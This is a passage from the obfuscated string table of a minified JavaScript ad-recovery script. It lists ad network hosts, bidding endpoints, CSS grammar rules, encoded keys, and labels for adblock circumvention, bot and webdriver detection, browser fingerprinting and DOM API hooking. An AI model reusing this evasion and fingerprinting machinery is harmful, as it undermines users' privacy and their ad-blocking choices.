ot\x20registered\x20in\x20db','anonymised.io','none|<position>#','<wq-name>|<ns-prefix>?\x20\x27*\x27','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','aborted','Wrong\x20value\x20`','ad.gt','visible','Analytics.event(','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','DateTimeFormat','crwdcntrl.net','publift','banner-','opera','slice','microad.net','start|center|space-between|space-around','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','border','none|<offset-path>||<coord-box>','insertRule','isVisible','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Google','liadm.com','isPropagationStoppedImmediate','gpt-adpushup','<\x27margin-right\x27>','umogames.com','getEvents','throwError','svmax','.setTargetingForGPTAsync','getClickUrl','border-box|padding-box|content-box','hsl|hwb|lch|oklch','platform','HTMLTemplateElement','RegExp_test','nextState','start|end|center|baseline|stretch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://s.teag.ad-shield.io/2/857374/analytics.js','addAtrule_','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','sdk_version','Terminate\x20-\x20non-adblock','Unknown\x20at-rule\x20descriptor','none|<string>+','gpt-firstimpression','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','matchAtruleDescriptor','innovid.com','https://consent.northernirelandworld.com','string','<color>\x20<color-stop-length>?','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','advertisement__label','<namespace-prefix>?\x20[<string>|<url>]','https://consent.yorkshirepost.co.uk','ancestorOrigins','documentElement','auto|balance','adshield-loaded','search','Combinator','Response','<wq-name>','as_session_id','wrap|none','adUnitPath','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<easing-function>#','reduce','<integer>|<length>','[<type-selector>?\x20<subclass-selector>*]!','insertData','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','callback',';\x20Priority=Medium','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','_fa_','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','url(','__prehooked','invert(\x20<number-percentage>\x20)','normal|<string>','Combinator\x20is\x20expected','matchRef','ApplePayError','<mf-name>\x20:\x20<mf-value>','HTMLImageElement_srcset','div\x20{}','isFirefox','integrity','script_block_check','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','useractioncomplete','size','beforeunload','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','ReadableStream','api.assertcom.de','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','toPrimitive','[auto|block|swap|fallback|optional]','__selenium_unwrapped','.getAdserverTargeting','<\x27min-inline-size\x27>','lookupType','Nth','cachedResultIsInAdIframe','browsiprod.com','yahoo-mail-v1','HTML','startLine','<?lit$','Element_querySelector','string-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','initLogMessageHandler','contentWindow','appendChild','message','Missed\x20`structure`\x20field\x20in\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','scanWord','lookupValue','shouldRecover\x20evaluation\x20error:','structure','<\x27block-size\x27>','edgios','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','acos(\x20<calc-sum>\x20)','body','unsortedForEach','protect','Element_removeAttribute','MediaSettingsRange','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','apcnf','meta[http-equiv=\x22Content-Security-Policy\x22]','[<age>?\x20<gender>\x20<integer>?]','pagead2.googlesyndication.com','getSizes','<string>|<image>|<custom-ident>','aswift','Rule','getSetCookie','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','defineProperties','whatcardev.haymarket.com','cssText','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','space-between|space-around|space-evenly|stretch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<url>|none','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ad-','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','ex.ingage.tech','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','random','opts','getGPPData','adfarm1.adition.com','title\x20(english\x20only)','Identifier\x20is\x20expected\x20but\x20function\x20found','nn_','wpsstaticieplsg.b-cdn.net','clientHeight','layer','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<body','block|inline|x|y','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','callPhantom','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','CSSStyleDeclaration_setProperty','/health-check','EventTarget_addEventListener','adwallpaper','Bad\x20value\x20for\x20`','yellowblue.io','biggeekdad.com','[full-width|proportional-width]','forEachToken','cssWideKeywords','atrules','redirect','trys','appier.net','no-cors',',\x20height:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','not\x20<media-in-parens>','Unsupported\x20version:\x20','dable-tdn','cachedAt','throw\x20new\x20Error();','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<repeat-style>#','loc','padding-box|content-box','cache_is_blocking_acceptable_ads','signalStatus','fminer','marker-end','[id^=\x22div-gpt-\x22]','doctype','ad.smaato.net',';\x20Expires=','redir','sussexexpress.co.uk','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','IntersectionObserverEntry','[src*=','()\x20=>\x20version','buzzfeed.com',';\x20Secure','bydata.com','Window_fetch','gpt-rubicon','important','skimresources.com','<ident>\x20[\x27.\x27\x20<ident>]*','shouldRecover','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','edinburghnews.scotsman.com','<empty\x20string>','data-src','?as-revalidator=','else','origin','findLast','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','scaleZ(\x20[<number>|<percentage>]\x20)','https://ib.adnxs.com/ut/v3/prebid','include','admiral','sort','charCodeAt','[restore-rejections]\x20restoreDeferredRejections__nonadblock','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','xhr_defer','http:','applySourceMap','querySelectorAll','isTargetUrl','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','HTMLTableRowElement','adngin-','auto|avoid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','larger|smaller','HTMLMetaElement','Please\x20enter\x20the\x20password','<ident>','<length-percentage>|<flex>|min-content|max-content|auto','img','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<bg-image>#','get\x20','computerbild.de','setHTMLUnsafe','atrulePrelude','shift','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','xhr','addMapping','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[left|right]||[top|bottom]','head','Document_querySelector','https://googleads.g.doubleclick.net/pagead/ads','<bg-clip>#','stringify','/main.html','nearest-neighbor|bicubic','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<hex-color>|<absolute-color-function>|<named-color>|transparent','filename','eval','side_ad','this.href=\x27https://paid.outbrain.com/network/redir','Terminate\x20-\x20no\x20active\x20auto\x20recovery','function\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','minutemedia-prebid.com','aditude','catch','nextNonWsCode','auto|bar|block|underscore','turn','<svg-length>','auto|normal|active|inactive|disabled','<html','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27border-style\x27>','addIframeVisibilityCheckHandler','HTMLSourceElement','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','YmphM3prZnZxbHRndTVzdzY3OG4=','gpt-ima-adshield','matchProperty','window.process\x20is','getContext','x:\x20','windowExternal','male|female|neutral','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','none|[weight||style||small-caps||position]','originalPositionFor','concat','HTMLStyleElement_insertBefore','_ignoreInvalidMapping','css','pghub.io','yieldlab.net','openxcdn.net','detect','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','clip-path','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','UNKNOWN','ownKeys','cmpStr','Node','simpli.fi','<time>#','[<length-percentage>|top|center|bottom]#','khz','HTMLTableElement','!term','getParameter','webkitMediaStream','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','closest-side|closest-corner|farthest-side|farthest-corner|sides','read','Node_textContent','as_domain','supplierId','_as_injected_functions','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getType','*[id]','chained|none','wechat','auto|never|always|<absolute-size>|<length>','none|repeat(\x20<length-percentage>\x20)','teads','868132VsaJRu','JSON','`\x20has\x20no\x20known\x20descriptors','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Expect\x20`','middle','scrollTo','source','fromEntries','autobild.de','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','[<length-percentage>|left|center|right]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27align-self\x27>|anchor-center','cmVzZXJ2ZWQyT3V0cHV0','originalLine','[from-image||<resolution>]&&snap?','normal|[fill||stroke||markers]','MatchGraph','abgroup','default','opacity','onmousedown','IFrame','Terminate\x20-\x20not\x20apply','visible|hidden|collapse','exportSnapshot','<\x27width\x27>','bot','mismatchLength','innerWidth','as_apply','features','N\x20is\x20expected','imprnt-cnt','admaru.net','nth','$1\x20\x20\x20','<complex-selector-list>','rlh','startOffset','avt','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<\x27padding-left\x27>','s2s.t13.io','inventories','givt_detected','window.external.toString\x20is\x20not\x20a\x20function','anonymous','ar-yahoo-v1','<blend-mode>|plus-lighter','all|<custom-ident>','internet_explorer','fromSourceMap','ops','intersectionRect','cpmstar.com','<\x27inset\x27>','lookupTypeNonSC','intersectionRatio','as_parent','<line-style>','\x22></script>','/filter-fingerprint','setSource','scripts','clone','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','performance','parseSourceMapInput','import','inside|outside','getFirstListNode','Element_setAttributeNS','tel:','walk','limit','is_admiral_active','[data-id^=\x22div-gpt-ad\x22]','none|forwards|backwards|both','getTargeting','HTMLElement_dataset','<percentage>|<length>|<number>','sp_message_','cssTargetRegex','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','connection','<number>|<angle>','normal|compact','_last','blocking_acceptable_ads','smsonline.cloud','createSession','innerHTML','\x20is\x20not\x20a\x20constructor\x20or\x20null','generated','brandmetrics.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','startColumn','.get','option\x20path\x20is\x20invalid','Terminate\x20-\x20bot\x20detected','startsWith','adblock_circumvent_score','getPrototypeOf','pos','<\x27top\x27>','publisherId','navigator.plugins\x20is\x20undefined','toUTCString','is_brave','rotateZ(\x20[<angle>|<zero>]\x20)','getCategoryExclusions','Window_setInterval','leaderboard','miter|round|bevel','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','copy','window.Notification\x20is\x20undefined','start','getTokenStart','hashchange','[<length>|<percentage>]{1,4}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','clamp(\x20<calc-sum>#{3}\x20)','checkAtruleDescriptorName','richaudience.com','appendData','parentElement','window.parent._df.t','index','parseAtrulePrelude','<complex-selector>#','buildID','[auto|<length-percentage>]{1,2}','toLog','frames','thatgossip.com','auto|<svg-length>','RTCEncodedAudioFrame','close','lvmax','recovery_loaded_time','frameElement','PerformanceResourceTiming','httpOnly','<\x27border-bottom-left-radius\x27>','electron','adshield','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Declaration','gpt_','\x20used\x20broken\x20syntax\x20definition\x20','asin(\x20<calc-sum>\x20)','ds.uncn.jp','auto|<integer>','args','normal|[<string>\x20<number>]#','emit','contains','HTMLAnchorElement_attributionSrc','<\x27height\x27>','DOMParser','<length>|<percentage>','hotjar.com','https://qa.html-load.com','jizsl_','Function','is_acceptable_ads_blocked','OWptYW53eXF4MHM1NHp1dG82aA==','__as_is_ready_state_change_loading','<percentage>?&&<image>','peek','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','auto|<\x27border-style\x27>','Parentheses','acceptableAdsBait','MatchOnce','link','auto|none|enabled|disabled','HTMLLinkElement_as','eatIdent','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','applyRatio','matchAtrulePrelude','Not\x20a\x20Declaration\x20node','version','<line-width>||<line-style>||<color>','HTMLIFrameElement_contentWindow','getArg','navigator.appVersion\x20is\x20undefined','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','push','gpt-tdn','onorientationchange','<html><head></head><body></body></html>','boredpanda.com','gumgum.com','parent','[<line-names>|<name-repeat>]+','getLastListNode','data-stndz-hidden','neoera-cdn.relevant-digital.com','<single-animation-direction>#','hooked_page','cmVzZXJ2ZWQx','decorator','str','width|height|block|inline|self-block|self-inline','webdriverio','reserved1Output','write','aria-label','log.pinterest.com','/widgets.html','exec','issue','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','!boolean-group','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','coupang-dynamic','isParentsDisplayNone','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','onetrust.com','Element_closest','blocked','ZWhvcg==','gpt-geniee','Window_open','children','HTMLImageElement_src','computeSourceURL','medium','fuseplatform.net','cultureg','[data-ad-slot]','normal|allow-discrete','smartyads.com','allocateCursor','https://hb.minutemedia-prebid.com/hb-mm-multi','single|multiple','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://orbidder.otto.de/bid','<header','gigacalculator.com','<div','blur(\x20<length>\x20)','Counter','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','errArgs','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visibility','<length-percentage>|min-content|max-content|auto','ad-unit','ad-score.com','stylesheetUrlsToLoadBeforeHooking','bmxvYw==','findDeclarationValueFragments','snigel','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','N/A','sourceMapURL\x20could\x20not\x20be\x20parsed','ignoreInvalidMapping','removeAttribute','String\x20or\x20url()\x20is\x20expected','consumeUntilLeftCurlyBracket','scrollY','preventDefault','/adsid/integrator.js','iionads.com','endpoint','video','MessageEvent_origin','isArray','<\x27border-top-width\x27>','Element_getElementsByClassName','ad-delivery.net','sin(\x20<calc-sum>\x20)','stickyadstv.com','c204ZmtocndhOTR5MGV1cGoybnEx','fill|contain|cover|none|scale-down','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','clickio.com','<number\x20[1,∞]>','https://consent.halifaxcourier.co.uk','__nightmare','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','marker-mid','\x0a--','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','ads-refinery89.adhese.com','race','edge',';\x20Domain=','\x20is\x20blocked','https://fb.content-loader.com','firefox_etp_enabled','external','<number-one-or-greater>','w\x20=\x20window.parent;','mediaText','consumeUntilLeftCurlyBracketOrSemicolon','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','quantumdex.io','<color-stop-length>|<color-stop-angle>','leave','\x20node\x20type','amazon-adsystem.com','-src','start|middle|end','stroke','isInAdIframe','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<counter()>|<counters()>','about:srcdoc','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','combo','document.documentElement\x20is\x20undefined','next','perspective(\x20[<length\x20[0,∞]>|none]\x20)','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','read-only|read-write|write-only','[INVENTORY]\x20found\x20visible\x20','nearest|up|down|to-zero','<position>','sourceContentFor','line','focus/','properties','getAdserverTargeting','checkPropertyName','PerformanceEntry','entries','async','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','translateY(\x20<length-percentage>\x20)','tunebat.com','none|<shadow>#','clearInterval','toString','scale(\x20[<number>|<percentage>]#{1,2}\x20)','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<number>|<percentage>|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','fetch:\x20','`\x20should\x20contain\x20a\x20prelude','doubleverify.com','prompt','CSSPrimitiveValue','computed',';\x20SameSite=Lax','nextCharCode','<length-percentage>|closest-side|farthest-side','expires','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','msie','Function_toString','yieldlove.com','<div\x20class=\x22','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','reject','print','\x22\x20as-key=\x22','<counter-style-name>|symbols(\x20)','<outline-radius>','HTMLMediaElement','monitoring','sendBeacon','revert-layer','https://','Token','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','not_blocking_ads','<\x27margin-left\x27>{1,2}','eof','encodedBodySize','<\x27border-top-style\x27>','getLocationFromList','dimension-token','types','adfit','skipValidation','[Bot]\x20bot\x20detected,\x20botKind=','error','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Expect\x20a\x20number','cef','sdkVersion','none|all','INVENTORY_FRAME','safe','HTMLMetaElement_content','2311758efjPlA','Element_ariaLabel','<div\x20class=\x22CAN_ad\x22>','script_version','groups','none|element|text','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','timestamp','[none|start|end|center]{1,2}','checkAtrulePrelude','awesomium','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','title','_selenium','cmd','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[first|last]?\x20baseline','domain\x20switch:\x20ignore','filter','reserved2Input','selector','inherit','requestBids','agrvt.com','<time>|none|x-weak|weak|medium|strong|x-strong','History','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','HTMLElement_title','__lastWatirPrompt','Destroying\x20interstitial\x20slots\x20:\x20','running|paused','<integer>|auto','[<length-percentage>|auto]{1,2}|cover|contain','var(','auto|start|end|left|right|center|justify','otSDKStub','is_ads_blocked','none|in-flow|all','DOMContentLoaded','class','flip-block||flip-inline||flip-start','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','navigator.plugins.length\x20is\x20undefined','Response_url','decodeUrl','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','smilewanted.com','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','usedJSHeapSize','createAuctionNonce','gpt-enliple','sn-','<an-plus-b>|even|odd','googlesyndication\x5c.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<single-transition>#','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','[csstree-match]\x20BREAK\x20after\x20','readyState','sourceMap','webkitResolveLocalFileSystemURL','<supports-decl>|<supports-selector-fn>','<shape>|auto','https://consent.lep.co.uk','undertone.com','aditude.io','load','done','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','triggerCount','skin_wrapper','indexOf','fmget_targets',',\x20width:\x20','argument\x20name\x20is\x20invalid','Bad\x20syntax','bliink.io','/pagead/drt/ui','SyntaxError','includes','port1','truvidplayer.com','matchAll','repeat','silent','https://tlx.3lift.com/header/auction','JSON_parse','Hyphen\x20minus','bidsBackHandler','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Selector\x20is\x20expected','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','afterend','https://c.amazon-adsystem.com/aax2/apstag.js','brightness(\x20<number-percentage>\x20)','currentScript','scale3d(\x20[<number>|<percentage>]#{3}\x20)','HTMLFormElement','<keyframe-block>+','a-mx.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','userLanguage','gwd-','mediatradecraft.com','content|<\x27width\x27>','AS-ENCODED-VAL','idx','adlib','consume','_ad','block|inline|run-in','reserved1Input','HTMLAnchorElement_protocol','calc(\x20<calc-sum>\x20)','bnh6bg==','ag.dns-finder.com','mismatchOffset','Notification','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','[<compound-selector>?\x20<pseudo-compound-selector>*]!','trim','api.ootoo.co.kr','raider.io','[common-ligatures|no-common-ligatures]','logs-partners.coupang.com','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','<\x27inset-inline-end\x27>','loaded','/pagead/gen_204?','/ssvast_track/v2','srcdoc','iu_parts','before\x20doesn\x27t\x20belong\x20to\x20list','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','DisallowEmpty','http://','<compound-selector>#','replace','Range_createContextualFragment','number-token','Enum','PseudoClassSelector','gemius.pl','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Invalid\x20URL:\x20','_sourcesContents','Field\x20`','a2Zwdg==','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Element_getAttribute','excludeHosts','Profile','<grid-line>','setRequestHeader','rightComparison','<length>{1,2}','[id^=\x22dfp-ad-\x22]','closest','ChromeDriverw','parseValue','auto|optimizeSpeed|crispEdges|geometricPrecision','HTMLTableCaptionElement','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','psts','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','rtt','tpdads.com','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','#adshield','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','root|nearest|self','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','[restore-rejections]\x20handleQueued\x20fetch','cache_isbot','_file','navigator.mimeTypes\x20is\x20undefined','googleads.g.doubleclick.net','content-ad','/npm-monitoring','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','<complex-real-selector-list>','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','webDriver','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[discretionary-ligatures|no-discretionary-ligatures]','northantstelegraph.co.uk','https://cmp.osano.com','domain','AttributeSelector','recognizer','atmedia.hu','stats.wp.com','none|all|<dashed-ident>#','dn0qt3r0xannq.cloudfront.net','innerHeight','Multiplier','Event_stopPropagation','referrerPolicy','<clip-source>|[<basic-shape>||<geometry-box>]|none','columns','DOMParser_parseFromString','pub.doubleverify.com','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rad','http://localhost','debug','memory','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','isEncodedId','Element_hasAttribute','path','closed','<line-width>{1,4}','focus','ad.as.amanad.adtdp.com','method','insertAfter','enums','#as_domain','getStorageUpdates','isElementDisplayNone','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','slotElementId',',\x20y:\x20','matches','cache_adblock_circumvent_score','lab(\x20[<percentage>|<